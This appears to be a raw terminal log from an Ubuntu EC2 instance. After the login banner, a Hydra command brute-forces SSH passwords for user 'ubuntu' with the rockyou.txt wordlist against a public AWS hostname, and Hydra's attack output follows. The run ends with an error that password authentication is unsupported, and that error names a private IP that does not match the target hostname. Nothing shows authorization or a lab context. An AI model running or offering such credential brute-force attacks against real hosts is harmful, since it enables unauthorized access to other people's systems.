 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
161 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Feb 27 14:21:32 2024 from 113.189.63.108
ubuntu@ip-10-192-11-244:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-86-222-145.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-27 14:33:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-86-222-145.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.241:22/ does not support password authentication.
ubuntu@ip-10-192-11-244:~$